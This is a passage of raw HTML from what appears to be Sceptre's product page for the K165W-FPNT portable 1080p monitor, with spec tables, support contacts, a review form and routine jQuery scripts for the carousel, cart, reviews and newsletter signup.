                                      <dd>1920x1080 Full HD
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Refresh Rate</dt>
                                      <dd>Up to 60Hz Refresh Rate</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Aspect Ratio</dt>
                                      <dd>16:9</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Response Time</dt>
                                      <dd>12ms (with OD)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Pixel Pitch</dt>
                                      <dd>0.2745mm (H) x0.2745mm (V)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Gamut</dt>
                                      <dd>65% sRGB
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Dynamic Contrast Ratio </dt>
                                      <dd>1,000,000:1
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Depth</dt>
                                      <dd>16.7M
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Contrast Ratio</dt>
                                      <dd>800:1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Brightness (Typ.)</dt>
                                      <dd>250 cd/m² </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Viewing Angle</dt>
                                      <dd>Vertical: 178&deg; / Horizontal: 178&deg;</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Type</dt>
                                      <dd>Edge-lit LED
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Life</dt>
                                      <dd>30,000+ Hours
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Anti-Flicker</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Surface Treatment</dt>
                                      <dd>Antiglare, Hard coating (3H)
</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox1" class="boxItem ">
                                  <h3>Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Color Temperature</dt>
                                      <dd>Warm, Normal (Default), Cool, User</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>On Screen Display Control (OSD)</dt>
                                      <dd>Quick Start, Picture, Color, System</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Picture Presets</dt>
                                      <dd>Standard, User, Movie, Eco, FPS, RTS</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Game Presets</dt>
                                      <dd>FPS and RTS</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>OSD Supported Languages</dt>
                                      <dd>English (Default), French, Spanish , Chinese</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Type of Sync</dt>
                                      <dd>Adaptive Sync Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Blue Light Shift</dt>
                                      <dd>Available</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Overdrive</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Auto Dynamic Contrast Mode</dt>
                                      <dd>Available</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gamma</dt>
                                      <dd>Adjustable</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox2" class="boxItem ">
                                  <h3>Audio Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Speakers</dt>
                                      <dd>2 x 2W/4Ω</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox3" class="boxItem ">
                                  <h3>Inputs &amp; Outputs</h3>
                                                                    <div class="ddGroup ">
                                      <dt>HDMI (# of Ports &amp; Version)</dt>
                                      <dd>1 x mini-HDMI Port 1.4</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported HDMI Signals</dt>
                                      <dd>Up to 1920 x 1080 @ 60Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>USB-C (# of Ports &amp; Version)</dt>
                                      <dd>2 x USB-C 3.1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported USB-C Signals</dt>
                                      <dd>Up to 1920 x 1080 @ 60Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>3.5mm Headphone Jack (Output)</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox4" class="boxItem ">
                                  <h3>Mechanical Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Chassis Colors</dt>
                                      <dd>Black</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Bezel Width</dt>
                                      <dd>4.2mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Pattern (mm)</dt>
                                      <dd>N/A
</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox5" class="boxItem ">
                                  <h3>Dimensions</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Without Stand (Inches, W x H x D)</dt>
                                      <dd>13.94" x 8.23" x 0.36"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Carton Box Dimension (inches, W x H x D)</dt>
                                      <dd>14.88" x 9.80" x 1.97"</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox6" class="boxItem ">
                                  <h3>Weight</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight without Stand (lbs)</dt>
                                      <dd>1.52 lbs</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gross Weight (lbs)</dt>
                                      <dd>3.28 lbs</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox7" class="boxItem ">
                                  <h3>Power</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Type</dt>
                                      <dd>Adaptive, USB-C, 5V 3A
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Range (V, A, Hz)</dt>
                                      <dd>100-240V, 0.6A, 50-60Hz 
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Consumption (Typical)</dt>
                                      <dd>5.5W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Maximum</dt>
                                      <dd>8W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Standby</dt>
                                      <dd>0.27W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Sleep</dt>
                                      <dd>0.29W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Off</dt>
                                      <dd>0.25W</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox8" class="boxItem ">
                                  <h3>Regulations / Certifications</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Regulations</dt>
                                      <dd>RoHS, CTUVus, FCC</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Certifications</dt>
                                      <dd>HDMI, ISTA6A, ISTA Amazon
</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox9" class="boxItem ">
                                  <h3>Warranty</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Limited Parts and Labor</dt>
                                      <dd>One Year </dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox10" class="boxItem ">
                                  <h3>What's in the Box?</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Power Cable</dt>
                                      <dd>USB-C Cable x 1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Display Cable</dt>
                                      <dd>mini-HDMI Cable x 1, USB-C Cable x 1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Accessories</dt>
                                      <dd>Display x 1, Stand x 1, User Manual x 1, Warranty Card x 1, mini-HDMI Cable x 1, USB-C Cable x 1</dd>
                                  </div>
                                                                                                                                 </div>
                                                      <div id="dynamicblank" style="height:0px;"></div>
                      </div>
              </div>
          </div>
              </div>
          </section>
      
      <!--- Review -->
      <!-- 2015/05/20 Evan add BarzaVoice -->
      <!-- <script type="text/javascript" src="//display.ugc.bazaarvoice.com/static/sceptre-rr/en_US/bvapi.js"></script> //-->
          <section id="reviews" class="tab-pane fade in">
              <div class="panel-body">
                  <a name="tag_reviews" id="tag_reviews"></a>
                  <div class="container">
                      <div class="row">
                          <div class="col-lg-10 col-lg-offset-1">
                              <div class="col-md-4  text-center reviewsTotal">
                                  <div class="summary">
                                                                                  <img src="image/overall_0.png" />                                      <span class="verticalline"></span>0 Reviews
                                                                        </div>
                                  <div class="row summary">
                                                                                  <a href="https://www.sceptre.com/account/login.html">To submit a Review, please <br>login to your account first.</a>                                                                        </div>
                              </div>
                              <div class="col-md-8">
                                                                </div>
                          </div>
                      </div>
                      
                  </div>
                  <div class="row">
                    <div class="reviews_warp col-lg-10 col-lg-offset-1">
                        
                                            </div>
                  </div>
                  <div class="loading col-lg-10 col-lg-offset-1">Loading...</div>
              </div>
          </section>

      <!--- Support -->
          <section id="support" class="tab-pane fade in">
              <div class="panel-body">
                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SUPPORT CATEGORIES</h2>
                                  <ul class="nav">
                                      <li class="active"><a href="#supportBox01">MANUAL</a></li>
                                      <li><a href="#supportBox02">FREQUENTLY ASKED QUESTIONS</a></li>
                                      <li><a href="#supportBox03">WARRANTY/REGISTRATION</a></li>
                                      <li><a href="#supportBox04">CONTACT US</a></li>
                                  </ul>
                              </nav>
                          </div>
                          <div class="col-md-8">
                              <div id="supportBox01" class="boxItem">
                                  <h3>DOWNLOADS</h3>
                                  <div class="con">
                                      <p>
                                                                                              <a href="../../g_clump/pub/Manuals/KADOPortableSeries/K165W-FPNT-UM-12102024.pdf" class="btnPdf"><span  title="<p>K165W-FPNT User Manual</p>
">Download Manual</span></a>
                                                                                      &nbsp; &ensp; &emsp; <a href="support/GalleryZip.php?product_id=1499"  class="btnPic">Product Photos</a>
                                      </p>
                                  </div>
                              </div>
                              <div id="supportBox02" class="boxItem">
                                  <h3>FREQUENTLY ASKED QUESTIONS</h3>
                                  <div class="con">
                                                                              <a href="/support/faqs.html">FREQUENTLY ASKED QUESTIONS</a>
                                                                        </div>
                              </div>
                              <div id="supportBox03" class="boxItem">
                                  <h3>WARRANTY REGISTRATION</h3>
                                  <div class="con">
                                      <p><a href="/support/registration.html">Register Product</a></p>
                                      <p><a href="/support/warrantyservice.html">Claim Warranty</a></p>
                                      <p><a href="/g_clump/support/doc/Warranty.pdf" class="btnPdf" target="_blank">Download Warranty Policy</a></p>
                                  </div>
                              </div>
                              <div id="supportBox04" class="boxItem">
                                  <h3>CONTACT US</h3>

                                  <!-- 內容兩欄 calss增加colTwo -->
                                  <div class="con colTwo">
                                      <p>
                                          <strong>CUSTOMER SERVICE</strong>
                                      </p>
                                      <p>
                                          Phone#:
                                          <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreCS@Sceptre.com
                                      </p>
                                      <p>
                                          <strong>TECH SUPPORT</strong>
                                      </p>
                                      <p>
                                          Phone#: <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreTS@Sceptre.com <br />
                                          <a href="#" onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');">Live Chat</a>
                                      </p>
                                      <p>
                                          <strong>HOURS OF OPERATION</strong>
                                      </p>
                                      <p>
                                          Monday to Friday 9:00AM ~ 5:30PM PST <br />
                                          Please have your Product/Serial # ready.
                                      </p>
                                  </div>
                              </div>
                          </div>
                      </div>
              </div>
        </div>
      </section>

      <!--- Related product -->
      <!--
          //-->
  </div>

    <!--
    <div class="tags"><b>Tags:</b>
            <a href="https://www.sceptre.com/product/search.html?tag=15.6&quot;=">15.6&quot;</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=15.6 inch">15.6 inch</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=LED monitor">LED monitor</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=1080P resolution">1080P resolution</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=1920 x 1080 resolution">1920 x 1080 resolution</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=IPS">IPS</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=60Hz refresh rate">60Hz refresh rate</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=response time">response time</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=IPS Panel">IPS Panel</a>
          </div>
      //-->
    <div id="div_review" style="display:none;" class="reviewbox">
        <form id="review_form" action="" method="get">
        <input type="hidden" name="customer_review_count" id="customer_review_count" value="0">
        <div class="review_outer">
            <div class="col-md-2 leftcol">
                <div  class="rowspace">
                                                                        <img class="img-responsive img" src="https://www.sceptre.com/image/cache/data/product_gallery/1499-K165W-FPNT/Front angle view 01-70x70.jpg" alt="" />
                                                            </div>
                <div style="color:#fff;"><h1>K165W-FPNT<h1></div>
            </div>
            <div class="col-md-10 rightcol">
                <h2 id="review-title">My Review for K165W-FPNT</h2>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Your Name:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                            <input type="text" id="name" name="name" value="" style="width: 50%;" class="required" rangelength="4,25" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Title:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                        <input type="text" id="title" name="title" value="" style="width: 98%;"  class="required"  rangelength="2,50" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-12">
                        <span class="title">
                            Your Review:</span>
                    </div>
                    <div class="col-md-12">
                        <div class="inputgroup">
                        <textarea name="text" id="text" cols="40" rows="5" style="width: 98%;"  class="required"  rangelength="26,1000"></textarea>
                        <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span>
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput ratingblock">
                    <div class="col-md-12">
                        <div class="inputgroup">
                            <span class="title">Rating:</span>
                            <div class="reviewstar"></div><div class="text"></div>
                            <input type="hidden" name="rating" id="rating" value=""  class="required">
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput" >
                    <div class="col-md-3">
                        <span class="title">
                            Enter the code in the box:</span>
                    </div>
                    <div class="inputgroup">
                        <div class="col-md-3">
                            <input type="text" name="captcha" id="captchai" value=""  class="required"  rangelength="6,6" />
                        </div>
                        <div class="col-md-6">
                            <img src="index.php?route=product/product/captcha" alt="" id="captcha" />
                        </div>
                    </div>
                </div>

                <div class="row rowspace">
                    <div class="col-md-12">
                        <div class="buttons">
                            <div class="right"><a id="button-review" class="button">Submit Review</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </form>
   </div>

      <div  class="modal fade" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="videoModal" aria-hidden="true" >
          <div class="modal-dialog">
              <div class="modal-content">
                  <div class="video-btn">
                      <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
                          &times;
                      </button>
                  </div>
                  <div class="video-cont"><iframe src=""></iframe></div>
              </div>
          </div>
      </div>
      <!-- 20200515 Add Product disclaimer section -->
      <section class="topDisclaimer">
          <p><br><br><br><br><br><br><br><br><br></p>
                </section>
      </div>
    <script type="text/javascript"><!--
        function imageView() {

            $(".carousel-cell").removeClass("hide");
            $(".carousel-cell").removeClass("flickity_first");

            var $carousel = $('#pdt-photo .carousel-main').flickity({
                pageDots: true,
                lazyLoad: true,
                imagesLoaded: true,
            })

            var flkty = $carousel.data('flickity')

            var $cellButtonGroup = $('#pdt-photo .carousel-nav')
            var $cellButtons = $cellButtonGroup.find('.carousel-cell')

            var cellButtonsHeight = $cellButtons.height()
            var cellButtonGroupHeight = $cellButtonGroup.height()

            $carousel.on('select.flickity', function() {
                //20210428 Eleven modify to avoid zoomContainer still in there to affect operation
                $(".zoomContainer").each(function () {
                    $(this).remove();
                });
                $cellButtons.filter('.is-selected').removeClass('is-selected')
                var $cellButtonSelected = $cellButtons.eq(flkty.selectedIndex).addClass('is-selected')
                var scrollY =
                    $cellButtonSelected.position().top + $cellButtonGroup.scrollTop() - (cellButtonGroupHeight + cellButtonsHeight) / 2
                $cellButtonGroup.animate({
                    scrollTop: scrollY,
                })
            })

            $cellButtonGroup.on('click', '.carousel-cell', function() {
                var index = $(this).index()
                $carousel.flickity('select', index)
            })

            if ($cellButtons.length>0) $carousel.flickity('select',0);
        }


        imageView();

        //--></script>
<script type="text/javascript"><!--

/*$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
*/
//--></script> 
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();

			if (json['success']) {
                $('#profile-description').html(json['success']);
			}
		}
	});
});
    
$('#button-cart').bind('click', function() {

    if ($("#cart_form").valid()) {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('.pdtView input[type=\'text\'], .pdtView input[type=\'hidden\'], .pdtView input[type=\'radio\']:checked, .pdtView input[type=\'checkbox\']:checked, .pdtView select, .pdtView textarea'),
            dataType: 'json',
            success: function(json) {
                $('.success, .warning, .attention, information, .error').remove();

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
                        }
                    }

                    if (json['error']['profile']) {
                        $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                    }
                }

                if (json['success']) {
                    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

                    $('.success').fadeIn('slow');

                    $('#cart-total').html(json['total']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            }
        });
        return false;
    } else return false;

});
//--></script>
<script type="text/javascript"><!--
$( document ).on('click','#review .pagination a',function() {
//$('#review .pagination a').on('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});



// $('#review').load('index.php?route=product/product/review&product_id=1499');

$('#button-review').bind('click', function() {
    if ($("#review_form").valid()) {
        runReviewAjax();
        return false;
    } else return false;
});

function runReviewAjax() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=1499',
        type: 'post',
        dataType: 'json',
        data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&title=' + encodeURIComponent($('input[name=\'title\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']').val() ? $('input[name=\'rating\']').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
        beforeSend: function() {
            $('.success, .warning').remove();
            $('#button-review').attr('disabled', true);
            $('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
        },
        complete: function() {
            $('#button-review').attr('disabled', false);
            $('.attention').remove();
        },
        success: function(data) {
            if (data['error']) {
                $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
            }

            if (data['success']) {
                $('#review-title').after('<div class="success">' + data['success'] + '</div>');

                $('input[name=\'name\']').val('');
                $('input[name=\'title\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').attr('checked', '');
                $('input[name=\'captcha\']').val('');
                $('input[name=\'customer_review_count\']').val("1");
                setTimeout(function() {
                    alert(data['success']);
                    parent.$.fancybox.close();
                },10)

            }
        }
    });
}

function goreviewtab() {
    $('#product_tabs a[href="#reviews"]').tab('show');
}

//--></script> 
<script type="text/javascript"><!--
//$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--

if ($( '.mediaList').length>0) {
    var $reviewflickity = new Flickity('.mediaList', {
        cellAlign: 'left',
        contain: true,
        pageDots: false,
        groupCells: true
    });
}

$(document).ready(function() {

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var target = $(e.target).attr("href") // activated tab
        if (target=="#specs") {
            var bId=$('#specs .sideNav .nav  > li:last-child a ').attr("href");
            var hash= $(bId);
            var blankHeight= $(window).height() - ( $('html, body').height() - ($(hash).position().top) ) + ( $(hash).offset().top - 82 - $(hash).position().top);
            blankHeight= (blankHeight<0?0:blankHeight);
            $("#dynamicblank").height( blankHeight + "px");
        }
    });
    /*
    $('#photoPager').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth:  80,
        itemMargin: 5,
        minItems:3,
        maxItems:5,

        asNavFor: '#photo'
    });

    $('#photo').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: "#photoPager"
    });

	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
    */

    $('body').scrollspy({ target: '.sideNav', offset: 90 })

    $(".reviewstar").stars({ text: ["Poor", "Fair", "Average", "Good", "Excellent"],
        click: function(i) {
        $("#rating").val(i);
        }}
    );

    $('#writereview').click(function() {
        $(".success").hide();
        $(".warning").hide();
        if ($('input[name=\'customer_review_count\']').val()>0) {
            alert("You have already submitted Review for this product.");
        } else {
            $("#review_form").validate().resetForm();
            $.fancybox(
                {
                    'href': '#div_review', 'width': '840', type: 'inline', 'height': '550', fitToView: false,
                    padding: 0,
                    autoSize: false,
                    'titleShow': false,
                    'transitionIn': 'elastic',
                    'transitionOut': 'elastic'
                }
            );
        }
    });

    $('#product_tabs a[href="#keyfeatures"]').tab('show');

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        if ($('.divFlowTop').offset().top>$('.page-nav').offset().top+30) {
            window.scrollTo(0, $('.page-nav').offset().top + 20);
        }
        if ($(e.target).attr("href")=='#reviews') {
            $reviewflickity.resize();
        }
    });


    $.validator.setDefaults({
        highlight: function (element) {
            $(element).closest('.forminput').addClass('has-error');
        },
        unhighlight: function (element) {
            $(element).closest('.forminput').removeClass('has-error');
        },
        errorElement: 'span',
        errorClass: 'help-block',
        errorPlacement: function (error, element) {
            if (element.parent('.inputgroup').length) {
                error.insertAfter(element.parent());
            } else {
                error.insertAfter(element);
            }
        }
    });

    $.validator.addMethod("serialno", function(value, element) {
        return this.optional(element) || /^[a-z0-9_\-]+$/i.test(value);
    }, "Letters, numbers, underscores or dashes only please.");

        $('#cart_form').validate({
        ignore: ".ignore"
    });

    $('#review_form').validate({
        ignore: ".ignore",
        messages: {
            name: { required: "Your Name is required."},
            title: { required:"Title is required."},
            text: { required:"Your Review is required."},
            rating: { required:"Rating is rquired."},
            captcha: { required:"CAPTCHA is required.",
                            rangelength: jQuery.format("Must {0} Characters "),
            }
        }
    });

    $('.reviews_warp').infiniscroll();

});

    function MM_swapImgRestore() { //v3.0
        var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
    }
    function MM_preloadImages() { //v3.0
        var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
            var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
                if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
    }
    function MM_findObj(n, d) { //v4.01
        var p,i,x; if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
            d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
        if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
        for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
        if(!x && d.getElementById) x=d.getElementById(n); return x;
    }
    function MM_swapImage() { //v3.0
        var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
            if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
    }
    var nowMenu = {"id": null, "name": null, "img": null};
    function showIt(pic,opic,id,name){
        var div = document.getElementById(id);
        if(nowMenu.id != null && nowMenu.id != id){
            document.getElementById(nowMenu["id"]).innerHTML ="<img src="+nowMenu["img"]+" border=0 id="+nowMenu["name"]+">";
        }
        nowMenu["id"] = id;
        nowMenu["name"] = name;
        nowMenu["img"] = "img/" + opic;
        div.innerHTML ="<img src=img/"+pic+" border=0 id="+name+">";
//document.getElementById(name).src = "img/"+pic;
        document.getElementById("ifm").src = document.getElementById(nowMenu["id"]).href;

        return false;
    }

    //--></script>
<!-- </div> //-->
<footer class="footer clearfix">
    ﻿
    <div class="container">
        <div class="row">
            <div class="col-lg-10 col-lg-offset-1">
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/sceptre-hiring.html">CAREER</a>
                        </dd>
                        <dd>
                            <a href="/support/contactus.html">CONTACT US</a>
                        </dd>
                    </dl>
                    </div>
                <div class="col-md-2 space-big">
                    <dl>
                        <dd>
                            <a href="/support/registration.html">REGISTER PRODUCT</a>
                        </dd>
                        <dd>
                            <a href="/support/warrantyservice.html">WARRANTY SERVICE</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/recycling.html">RECYCLING</a>
                        </dd>
                        <dd>
                            <a href="/support/disclaimer.html">PRIVACY POLICY</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-1">
                    <dl>
                        <dd>
                            <a href="/support/faqs.html">FAQ</a>
                        </dd>
                        <dd>
                            <a href="/support/profiles.html">ABOUT US</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-5">
                    <div class="sns">
                        <a href="https://www.facebook.com/SceptreInc/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon1.png"/>
                        </a>
                        <a href="https://twitter.com/SceptreDisplay" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon2.png"/>
                        </a>
                        <a href="https://www.instagram.com/sceptredisplay/?" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon3.png"/>
                        </a>
                        <a href="https://www.youtube.com/user/SceptreInc" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon4.png"/>
                        </a>
                        <!--<a href="https://sceptreblogs.com/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon5.png" />
                        </a> -->
                    </div>
                    <form id="myForm" method="post" name="mailform">
                        <div class="input-group input-group clearfix">
                            <input id="femail" name="email" type="email" class="form-control "
                                   placeholder="Join our newsletter! Enter Email Here">
                            <span class="input-group-btn">
                <button class="btn btn-default" id="subscribe" type="button" data-toggle="modal"
                        data-target="#newsletterModal">SUBSCRIBE</button>
              </span>
                        </div>
                    </form>
                    <!-- 頁尾訂閱 彈跳視窗 -->
                    <div id="newsletterModal" class="modal fade" tabindex="-1" role="dialog"
                         aria-labelledby="newsletter">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                                aria-hidden="true">&times;</span></button>
                                </div>
                                <div class="modal-body">
                                    <!-- SUBMIT， style:"display:none"  -->
                                    <form action="/support/save_email.php" id="ajax" method="post"
                                          name="mailform">
                                        <div class="page key">
                                            <h4>NEWSLETTER SUBSCRIPTION</h4>
                                            <hr/>
                                            <div class="form-group">
                                                <input id="newsletter_email" type="email" name="email"
                                                       class="form-control"
                                                       placeholder="Join our newsletter! Enter Email Here" required>
                                            </div>
                                            <div class="btns">
                                                <button type="submit">SUBMIT</button>
                                            </div>
                                        </div>
                                    </form>
                                    <!--  style="display:none;" -->
                                    <div class="page done" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p>YOU ARE NOW SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="success_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_done.jpg"
                                                 alt="newsletter_done"/>
                                        </a>
                                    </div>
                                    <!--  style="display:none;"-->
                                    <div class="page error" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p><span id="show_area"></span> IS ALREADY SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="error_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_error.jpg"
                                                 alt="newsletter_error"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- / 頁尾訂閱 彈跳視窗 -->
                </div>
            </div>
        </div>
        <p class="copyright">copyright&copy; 2026 SCEPTRE Inc. All rights reserved.
            <br> *Product(s) specifications subject to change without notice </p>
    </div>

    <script>
        /*$().ready(function() {
            $("#ajax").validate();
        }); */

        $(function () {
            $('#ajax').submit(function (event) {
                event.preventDefault();

                var formEl = $(this);
                var submitButton = $('input[type=submit]', formEl);

                $.ajax({
                    type: 'GET',
                    url: formEl.prop('action'),
                    cache: false,
